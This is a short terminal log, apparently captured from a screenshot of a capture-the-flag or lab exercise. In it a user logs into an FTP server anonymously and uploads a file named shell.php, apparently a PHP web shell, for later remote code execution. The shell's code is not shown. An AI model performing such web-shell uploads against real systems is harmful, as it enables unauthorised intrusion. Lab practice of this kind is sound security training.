 ~/Do/T/S/exploits ✔ 15m 29s ls 11:06:51 PM
shell.php
~/Do/T/S/exploits ✔ ftp 10.10.218.21 11:06:53 PM
Connected to 10.10.218.21.
220 (vsFTPd 3.0.3)
Name (10.10.218.21:gato): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5496 bytes sent in 0.00 secs (169.0772 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5496 Jul 19 04:10 shell.php
226 Directory send OK.
ftp>